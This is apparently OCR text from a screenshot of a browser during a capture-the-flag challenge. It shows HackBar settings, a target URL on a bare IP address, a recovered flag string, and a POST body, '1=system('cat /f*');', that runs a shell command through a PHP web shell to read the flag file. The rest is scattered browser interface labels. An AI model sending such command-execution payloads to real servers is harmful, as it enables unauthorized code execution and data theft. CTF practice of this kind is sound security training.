 不安全 139.196.153.118:31432/1.php
13
1
H
Gmail YouTube 地图 CTF
antd3ctf{61af4859bcf8d1bbf3c991ceb92d8a7248eba743}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://139.196.153.118:31432/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('cat /f*');
Name
Upgrade-Insecure-Re…
Value
1